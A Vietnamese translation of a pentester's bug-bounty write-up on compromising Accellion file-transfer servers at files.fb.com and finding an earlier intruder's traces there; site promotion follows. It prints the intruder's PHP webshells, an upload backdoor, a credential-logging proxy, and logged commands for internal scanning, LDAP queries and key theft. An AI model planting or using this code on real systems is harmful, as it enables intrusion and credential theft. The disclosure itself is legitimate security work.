Tin về Mạng Xã Hội

Hack facebook? Không ngờ đã có người hack trước rồi

Lời nói đầu

Là một pentester, tôi thích các lỗ hổng từ phía máy chủ hơn là từ phía người dùng. Tại sao? Bởi vì cảm giác thâu tóm trực tiếp cả một máy chủ cùng với quyền SHELL sướng hơn nhiều.

Tất nhiên, lỗ hổng là không thể tránh được cho cả hai phía. Và đôi khi, ta vẫn cần lỗ hổng từ phía người dùng để chiếm quyền máy chủ dễ dàng hơn. Nhưng nếu chỉ nói đến việc tìm lỗ hổng, tôi lại thích tìm bên máy chủ trước.

Trước độ phổ biến ngày càng gia tăng của Facebook, tôi đã luôn chú ý đến việc tìm lỗ hổng bảo mật của Facebook. Và vào năm 2012, Facebook ra chương trình Tìm lỗi, càng tiếp thêm động lực để tôi “phá hoại”.

Từ góc nhìn của một pentester, tôi sẽ bắt đầu bằng nghiên cứu trước. Đầu tiên, tôi xác định “quy mô” của công ty trên internet, và rồi… tìm một cách phù hợp để “lẻn vào”, ví dụ như:

- Với Google Hacking, tôi có thể tìm được gì?

- Bao nhiêu địa chỉ IP lớp B được sử dụng? Bao nhiêu IP lớp C?

- Whois? Whois ngược?

- Tên miền được sử dụng? Tên miền nội bộ? Và tiến đến liệt kê tên miền phụ

- Nhà cung cấp thiết bị, kỹ thuật?

- Có bất cứ lỗ hổng dữ lệ nào trên Github hoặc Pastebin?

- …

Tất nhiên, với Bug Bounty, bạn không tể chỉ tấn công ngẫu nhiên không hạn chế. Sau khi so sánh phát hiện của bản thân với hành động được Bug Bounty cho phép, những phần trùng lập sẽ là phần đáng để ta “chọc”.

Tiếp đến, tôi sẽ nói về một số lỗi bảo mật thường thấy trong pentest ở các tập đoàn lớn như:

- Với đa số doanh nghiệp, “Network Boundary” không dễ xử lí. Khi quy mô công ty mở rộng, MIS phải quản lý hàng chục nghìn định tuyến, máy chủ, máy tính. Xây dựng cơ chế bảo vệ hoàn hảo là gần như bất khả thi. Chỉ có một vài quy tắc chung để bảo vệ trước công kích bảo mật, nhưng chỉ cần một yếu điểm nhỏ là đủ để ta “vượt rào” thành công. Cũng chính vì thế kẻ tấn công thường “may mắn” hơn: một lổ nhỏ trên “bờ rào” là tấm vé vào mạng nội bộ!

- Thiếu chú ý đến “Networking Equipment”. Đa số thiết bị mạng không cho phép kiểm soát mạnh mẽ SHELL và chỉ có thể cấu hình trên giao diện người dùng. Nhiều khi, bảo mật trên các thiết bị này được xây dựng trên Network Layer (tầng mạng). Tuy nhiên, người thậm chí không thể nhận ra liệu thiết bị có bị xâm nhập 0-Day, 1-Day hay chưa.

- Bảo mật người dùng: ta đã chứng kiến sự xuất hiện của “Breached Database” (“Social Engineering Database” ở Trung Quốc), những dữ liệu bị tuồng ra sẽ giúp cho những nỗ lực xâm nhập dễ dàng hơn rất nhiều. Chỉ việc kết nối đến kho dữ liệu này, tìm người dùng được ủy nhiệm truy cập VPN… và ta-đa! Bạn có thể tiến hành thâm nhậm vào mạng nội bộ rồi. Đặc biệt nguy hiểm hơn, nếu lượng dữ liệu bị rò rĩ có quy mô quá lớn, đến mức password của những nhân vật chủ chốt cũng bị lọt ra. Nếu điều này xảy ra, độ bảo mật của công ty nạn nhân sẽ là con số không tròn trĩnh. ?

Khi tìm lỗ hổng trên Facebook, tôi đi theo cách nghĩ của các penetration test quen thuộc. Khi thực hiện khảo sát, nghiên cứu, tôi không chỉ xem xét tên miền của chính Facebook, mà còn thử Whois ngược. Và thật ngạc nhiên. tôi tìm được một tên miền hết sức THÚ VỊ:

tfbnw.net

TFBNW có vẻ là viết tắt của “TheFacebookNetwork” và rồi thông qua dữ liệu công khai, tôi tìm thêm được máy chủ

vpn.tfbnw.net

WOW. Khi tôi truy cập vpn.tfbnw.net, tôi thấy giao diện đăng nhập Juniper SSL VPN. Phiên bản này trông khá mới và không có lỗi nào ta có tể khai thác trực tiếp được… Nhưng nhờ vậy, ta mới có câu chuyện để nói đến ngày hôm nay.

Có vẻ như TFBNW là một tên miền nội bộ của Facebook. Nếu liệt kê các IP lớp C của vpn.tfbnw.net, ta có thể tìm được một số máy chủ hay ho:

- Mail Server Outlook Web App

- F5 BIGIP SSL VPN

- CISCO ASA SSL VPN

- Oracle E-Business

- MobileIron MDM

Từ thông tin của những máy chủ này, tôi đã nghĩ rằng những IP lớp C này khá quan trọng với Facebook. Và bây giờ, câu chuyện của chúng ta bắt đầu.

Phát hiện lỗ hổng

Tôi tìm được một máy chủ đặc biết giữa các IP lớp C này.



Nhìn vào LOGO và Footer, đây có vẻ là Secure File Transfer của Accellion (FTA)

FTA là một sản phẩm bảo mật cho quá trình chuyển file , chia sẻ và đồng bộ file online, cũng như tích hợp cơ chế Single Sign-on bao gồm AD, LDAP và Kerberos. Phiên bản cho doanh nghiệp thậm chí có hỗ trợ dịch vụ SSL VPN.

Khi thấy trang này, việc đầu tiên tôi làm là tìm kiếm nguồn công khai trên internet mà ta có thể khai thác. Nguồn mới nhất được tìm thấy bởi HD Moore và được công khai trên Advisory trên Rapid7 – Accellion File Transfer Appliance Vulnerabilities (CVE-2015-2856, CVE-2015-2857)

Lỗ hổng này có thể khai thác được hay không được xác định bởi thông tin phiên bản bị leak từ “/tws/getStatus”. Lúc tôi khám phá ra files.fb.com, defective v0.18 đã được nâng cấp lên v0.20. Nhưng từ các mảnh mã nguồn được nhắc đến trong Advisory, tôi thấy rằng với coding style này, sẽ vẫn còn nhiều vấn đề bảo mật trong FTA nếu tôi cứ tiếp tục tìm kiếm. Vì vậy, tôi tiếp tục tìm kiếm lỗ hổng 0-Day trong các sản phẩm của FTA!

Thực ra, từ black-box testing, tôi không tìm thêm được lỗ hổng nào nữa, và phải chuyển qua white-box testing. Sau khi thu thập mã nguồn của các phiên bản FTA trước, tôi cuối cùng đã có thể tiếp tục nghiên cứu!

FTA Product

- giao diện người dùng web đa phần là Perl và PHP

- Mã nguồn PHP được mã hóa bởi IonCube

- Nhiều Perl Daemon trong background

Đầu tiên, tôi thử giãi mã mã IonCube. Để tránh bị hacker xem xét, nhều nhà cung cấp thiết bị mạng sẽ mã hóa mã nguồn của sản phẩm. May thay, phiên bản IonCube do FTA sử dụng chưa được cập nhật và có thể bị giải mã bằng nhiều công cụ có sẵn. Nhưng tôi vẫn phải thêm vài thay đổi, nếu không sẽ rất rối rắm…

Khi chỉ xem nhanh qua, tôi đã nghĩ rằng Rapid7 có sẵn những lỗ hổng dễ nhằn. T^T Nhưng những lỗ hổng cần kích hoạt lại không dễ khai thác chút nào. Bởi vậy, ta phải đào sâu hơn nữa!

Cuối cùng, tôi cũng tìm ra 7 lỗ hổng, bao gồm:

- Cross-Site Scripting x 3

- Pre-Auth SQL Injection dẫn đến Remote Code Execution

- Known-Secret-Key dẫn đến Remote Code Execution

- Local Privilege Escalation x 2

Bên cạnh việc báo cáo cho đội bảo mật của Facebook, một số lỗ hổng khác cũng được gửi cho Accelion Support Team để họ xem thử. Sau khi nhà cung cấp vá lỗi, tôi cũng gửi đến CERT/CC và họ đã chỉ định 4 CVE cho lỗ hổng.

- CVE-2016-2350

- CVE-2016-2351

- CVE-2016-2352

- CVE-2016-2353

Tôi sẽ đăng tải thêm chi tiết sau khi tinh chỉnh cho phù hợp với chính sách thông tin họ yêu ầu!

Sau khi chiếm máy chủ thành công, việc đầu tiên là phải kiểm tra xem thử môi trường máy chủ có thân thiện với bạn hay không. Để “trà trộn” trên máy chủ lâu hơn, bạn phải thân thuộc với môi trường, hạn chế, logs,.. và cố gắng hết sức để không bị phát hiện. ?

Có một số hạn chế trên server:

- Kết nối ra ngoài tường lửa không được phép, bao gồm TCP, UDP, port 53, 80 and 443

- Máy chủ Syslog từ xa

- Cho phép Auditd logs

Mặc dù không cho phép kết nối ra ngoài, nhưng có vẻ như ICMP Tunnel thì lại được. Dù vậy, ta có thể kiểm soát máy chủ chỉ đơn thuần với webshell.

Có gì kỳ lạ không?

Khi thu thập chi tiết và bằng chứng lỗ hổng để báo lại cho Facebook, tôi bắt gặp vài đều bì lạ trong web log.





Đầu tiên, tôi tìm thấy một vài tin nhắn lỗi PHP kì lạ trong “/var/opt/apache/php_error_log” . Những lỗi này có phải từ việc điều chỉnh code online?

Tôi đi theo dấu vết PHP trong các tin nhắn lỗi và đã phát hiện các file WEBSHELL đáng nghi bị các “visitor” trước để lại.

Một số nội dung của file như sau:

sshpass

|

1

2

3

|

Right , THAT sshpass

|

bN3d10Aw.php

|

1

2

3

|

<?php echo shell_exec ( $_GET [ 'c' ] ) ; ?>

|

uploader.php

|

1

2

3

|

<?php move_uploaded_file ( $_FILES [ "f][" tmp_name "], basename($_FILES[" f "][" name" ] ) ) ; ?>

|

d.php

|

1

2

3

|

<?php include_oncce ( "/home/seos/courier/remote.inc" ) ; echo decrypt ( $_GET [ "c" ] ) ; ?>

|

sclient_user_class_standard.inc

|

1

2

3

4

5

6

7

8

9

10

11

12

13

|

< ? php

include_once ( 'sclient_user_class_standard.inc.orig' ) ;

$ fp = fopen ( "/home/seos/courier/B3dKe9sQaa0L.log" , "a" ) ;

$ retries = 0 ;

$ max_retries = 100 ;

// blah blah blah...



fwrite ( $ fp , date ( "Y-m-d H:i:s T" ) . ";" . $ _SERVER [ "REMOTE_ADDR" ] . ";" . $ _SERVER [ "HTTP_USER_AGENT" ] . ";POST=" . http_build_query ( $ _POST ) . ";GET=" . http_build_query ( $ _GET ) . ";COOKIE=" . http_build_query ( $ _COOKIE ) . "\n" ) ;

// blah blah blah...

|

Những dòng đầu là PHP one-line backdoor điển hình và có một ngoại lệ: “sclient_user_class_standard.inc”

Trong include_once, “sclient_user_class_standard.inc.orig” là ứng dụng PHP gốc dùng cho xác minh mật khẩu, và hacker tạo một proxy chen giữa để log các giá trị GET, POST, COOKIE ngay trong lúc các hoạt động quan trọng đang diễn ra.

Nói vắn tắt, hacker tạo một proxy trên trang chứng nhận để log chứng nhận của nhân viên Facebook. Những password đã log được lưu trữ dưới dạng web directory để thi thoảng hacker dùng WGET

wget https://files.fb.com/courier/B3dKe9sQaa0L.log

Từ thông tin này ta có thể thấy rằng ngoài chứng nhận được log, còn có các nội dung thư yêu cầu file từ FTA, và những chứng nhận được log này thường xuyên được luân chuyển (ta sẽ bàn đến vấn đề này sau, chiêu này khá “rẻ tiền”… XD)

Tại thời đểm tôi phát hiện những thông tin này, có khoảng 300 chứng nhận được log giữa ngày 1 đến ngày 2 tháng 2; từ ngày một tháng 2, đa số là “@fb.com” và “@facebook.com”. Khi tôi thấy đến đây, tôi cho rằng đây là một sự cố bảo mật khá nghiêm trọng. Trong FTA, có hai mode được dùng chủ yếu cho đăng nhập người dùng

- Đăng ký người dùng thông thường: thông tin mật khẩu được lưu trữ trong kho dữ liệu và mã hóa với SHA256+SALT

- Tất cả nhân viên Facebook (@fb.com) dùng LDAP và được chứng thực bởi máy chủ AD

Tôi tin rằng những chứng nhận đã log là mật khẩu thật và tôi “đoán rằng” chúng có thể truy cập vào các dịch vụ như Mail OWA, VPN để xâp nhập nâng cao…

Hơn nữa, hacker này có lẽ đã bất cẩn ?

- Các thông số backdoor được thông qua phương pháp GET và footprinting của gã có thể được xác định dễ dàng từ web log

- Khi hacker gửi lệnh, gã không để ý đến STDERR, và để quên một loạt tin nhắn lỗi lệnh trong web log, và từ đó để lộ hành động của hacker

Từ access.log, mỗi vài ngày hacker sẽ xóa sạch các chứng nhận mà gã đã log

|

1

2

3

|

192.168.54.13 - - 17955 [ Sat , 23 Jan 2016 19 : 04 : 10 + 0000 | 1453575850 ] "GET /courier/custom_template/1000/bN3dl0Aw.php?c=./sshpass -p '********' ssh -v -o StrictHostKeyChecking=no soggycat@localhost 'cp /home/seos/courier/B3dKe9sQaa0L.log /home/seos/courier/B3dKe9sQaa0L.log.2; echo > /home/seos/courier/B3dKe9sQaa0L.log' 2>/dev/stdout HTTP/1.1" 200 2559 . . .

|

packing file

|

1

2

3

4

|

cat tmp_list3_2 | while read line ; do cp / home / filex2 / 1000 / $ line files ; done 2 > / dev / stdout

tar - czvf files . tar . gz files

|



Liệt kê cấu trúc mạng nội bộ

|

1

2

3

4

5

6

7

8

9

10

11

12

|

dig a archibus . thefacebook . com

telnet archibus . facebook . com 80

curl http : //archibus.thefacebook.com/spaceview_facebook/locator/room.php

dig a records . fb . com

telnet records . fb . com 80

telnet records . fb . com 443

wget - O - - q http : //192.168.41.16

dig a acme . facebook . com

. / sshpass - p '********' ssh - v - o StrictHostKeyChecking = no soggycat @ localhost 'for i in $(seq 201 1 255); do for j in $(seq 0 1 255); do echo "192.168.$i.$j:`dig +short ptr $j.$i.168.192.in-addr.arpa`"; done; done' 2 > / dev / stdout

. . .

|

Dùng ShellScript để scan mạng nội bộ nhưng quên redirect STDERR XD

Cố kết nối máy chủ LDAP nội bộ

|

1

2

3

4

|

sh : - c : line 0 : syntax error near unexpected token ` ( '

sh: -c: line 0: `ldapsearch -v -x -H ldaps://ldap.thefacebook.com -b CN=svc-accellion,OU=Service Accounts,DC=thefacebook,DC=com -w ' * * * * * * * * ' -s base (objectclass=*) 2>/dev/stdout'

|

Cố truy cập máy chủ nội bộ (có vẻ như Mail OWA có thể được truy cập trực tiếp..)

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

|

-- 20 : 38 : 09 -- https : //mail.thefacebook.com/

Resolving mail . thefacebook . com . . . 192.168.52.37

Connecting to mail . thefacebook . com | 192.168.52.37 | : 443... connected .

HTTP request sent , awaiting response . . . 302 Found

Location : https : //mail.thefacebook.com/owa/ [following]

-- 20 : 38 : 10 -- https : //mail.thefacebook.com/owa/

Reusing existing connection to mail . thefacebook . com : 443.

HTTP request sent , awaiting response . . . 302 Moved Temporarily

Location : https : //mail.thefacebook.com/owa/auth/logon.aspx?url=https://mail.thefacebook.com/owa/&reason=0 [following]

-- 20 : 38 : 10 -- https : //mail.thefacebook.com/owa/auth/logon.aspx?url=https://mail.thefacebook.com/owa/&reason=0

Reusing existing connection to mail . thefacebook . com : 443.

HTTP request sent , awaiting response . . . 200 OK

Length : 8902 ( 8.7K ) [ text / html ]

Saving to : ` STDOUT '

0K ........ 100% 1.17G=0s

20:38:10 (1.17 GB/s) - `-' saved [ 8902 / 8902 ]

-- 20 : 38 : 33 -- ( try : 15 ) https : //10.8.151.47/

Connecting to 10.8.151.47 : 443... -- 20 : 38 : 51 -- https : //svn.thefacebook.com/

Resolving svn . thefacebook . com . . . failed : Name or service not known .

-- 20 : 39 : 03 -- https : //sb-dev.thefacebook.com/

Resolving sb - dev . thefacebook . com . . . failed : Name or service not known .

failed : Connection timed out .

Retrying .

|

Cố đánh cắp SSL Private Key

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

|

sh : / etc / opt / apache / ssl . crt / server . crt : Permission denied

ls : / etc / opt / apache / ssl . key / server . key : No such file or directory

mv : cannot stat ` x ': No such file or directory

sh: /etc/opt/apache/ssl.crt/server.crt: Permission denied

mv: cannot stat `x' : No such file or directory

sh : / etc / opt / apache / ssl . crt / server . crt : Permission denied

mv : cannot stat ` x ': No such file or directory

sh: /etc/opt/apache/ssl.crt/server.crt: Permission denied

mv: cannot stat `x' : No such file or directory

sh : / etc / opt / apache / ssl . crt / server . crt : Permission denied

mv : cannot stat ` x' : No such file or directory

sh : / etc / opt / apache / ssl . crt / server . crt : Permission denied

base64 : invalid input

|



Sau khi kiểm tra trình duyệt, chứng nhận SSL của files:fb.com là *.fb.com…

Lời kết

Sau khi thu thập đầy đủ chứng cứ, tôi đã gửi ngay cho đội bảo mật Facebook. Bên cạnh các thông tin về lỗ hổng kèm theo log, screenshot và timeline cũng được gửi đi xD

Hơn nựa, từ log trên máy chủ, có hai thời kỳ mà hệ thống rõ là do hacker vận hành, lần một từ đầu tháng 7 và lần 2 ở giữa tháng 9.

Lần đầu có vẻ như là “dorking” máy chủ và lần hai thì gã “ác” hơn. Bên cạnh “dorking” máy chủ, keylogger cũng đã được tích hợp. Còn về danh tính của hai hacker này, có phải cùng một người hay không? Các bạn chắc cũng đoán được rồi. ?

Lần tai nạn đầu ngẫu nhiên xảy ra ngay trước công bố lỗ hổng CVE-2015-2857. Liệu đó có phải là lợi dụng 1-day hay 0-day thì vẫn còn phải xem thêm.

Đã đến phần kết câu truyện rồi, và nhìn chung, đây là một trải nghiệm khá thú vị xD. Nhờ vào sự kiện này, tôi đã có động lực viết nên bài này ?

Cuối cùng, tôi muốn cảm ơn Bug Bounty và đội bảo mật Facebook (đầy cảm thông) đã cho tôi chia sẻ câu chuyện này : )

devco

-

Mã nguồn mở mạng xã hội Open Source Social Network (Ossn)

-

Mã nguồn trang share like, chia sẻ surf, trao đổi link...

-

Mã nguồn website dịch vụ tên miền, hosting, phần mềm kèm theo dữ liệu thực

-

Mạng lưới chống bạo hành

-

mạng xã hội cần hợp tác đầu tư

-

mạng xã hội công việc dành cho người VIệt Nam

-

mạng xã hội dành cho thời trang

-

mạng xã hội hiến máu

-

Mạng xã hội là gì? Hiểu đầy đủ nhất về mạng xã hội

-

Mẫu báo cáo số liệu truyền thông mạng xã hội

-

Mẫu văn bản cho công ty gia công phần mềm, phát triển mobile apps

-

Mình cần tìm kiếm một cộng sự làm Web Developer và một bạn chuyên về xây dựng cộng đồng trực tuyến

-

Mình đang cần mua ad on XenTorneo (Rankings) cho forum của mình

-

Mình đang muốn phát triễn một mạng xã hội trên nền Android. Gần giống như Wechat hoặc FourSquare

-

mình muốn kiểu mạng xã hội như Foody

-

Mobility nền tảng điện toán di động, Công nghệ cho tương lai

-

Mời hợp tác dự án Mạng xã hội địa điểm kết hợp mua bán, tìm kiếm địa điểm xung quanh.

-

Nên cấp phát bao nhiêu vCPU cho một máy ảo? Sự khác nhau giữa Virtual Sockets và Cores per socket?

-

Nền tảng mạng xã hội nguồn mở cho giáo dục - Elgg

-

Nhu cầu hợp tác, đầu tư,... với các startup công nghệ về du lịch, travel

-

nhu cầu thiết kế diễn đàn về rao vặt với mã nguồn là xfr hoặc vbb

-

Những cơ sở học liệu miễn phí và uy tín bạn đã biết chưa?

-

Những điểm mới trong Swift 3 (phần 2)

-

Những điều khác biệt giữa kiểm thử ứng dụng trên thiết thiết bị di động

-

Những tình huống “đứng hình” trong JavaScript

-

Những trang gọi vốn cộng đồng ( crowdfunding ) không phải ai cũng biết

-

Những ứng dụng bất ngờ của công nghệ Nhận diện khuôn mặt mà không phải ai cũng biết

- Tư vấn, xây dựng, chuyển giao công nghệ Blockchain, mạng xã hội,...

- Tư vấn ứng dụng cho smartphone và máy tính bảng, tư vấn ứng dụng vận tải thông minh, thực tế ảo, game mobile,...

- Tư vấn các hệ thống theo mô hình kinh tế chia sẻ như Uber, Grab, ứng dụng giúp việc,...

- Xây dựng các giải pháp quản lý vận tải, quản lý xe công vụ, quản lý xe doanh nghiệp, phần mềm và ứng dụng logistics, kho vận, vé xe điện tử,...

- Tư vấn và xây dựng mạng xã hội, tư vấn giải pháp CNTT cho doanh nghiệp, startup,...

Vì sao chọn DVMS?

- DVMS nắm vững nhiều công nghệ phần mềm, mạng và viễn thông. Như Payment gateway, SMS gateway, GIS, VOIP, iOS, Android, Blackberry, Windows Phone, cloud computing,…

- DVMS có kinh nghiệm triển khai các hệ thống trên các nền tảng điện toán đám mây nổi tiếng như Google, Amazon, Microsoft,…

- DVMS có kinh nghiệm thực tế tư vấn, xây dựng, triển khai, chuyển giao, gia công các giải pháp phần mềm cho khách hàng Việt Nam, USA, Singapore, Germany, France, các tập đoàn của nước ngoài tại Việt Nam,…

Quý khách xem Hồ sơ năng lực của DVMS tại đây >>

Quý khách gửi yêu cầu tư vấn và báo giá tại đây >>

Có thể bạn quan tâm:

MẠNG XÃ HỘI ĐỊA ĐIỂM | Tư vấn, xây dựng, chuyển giao & đồng hành

Xem mô tả chi tiết hơn tại đây >>

Tặng Mã nguồn mạng xã hội giống y Facebook

Quản lý thu chi kinh doanh, tài chính cá nhân,... trên điện thoại và máy tính bảng.

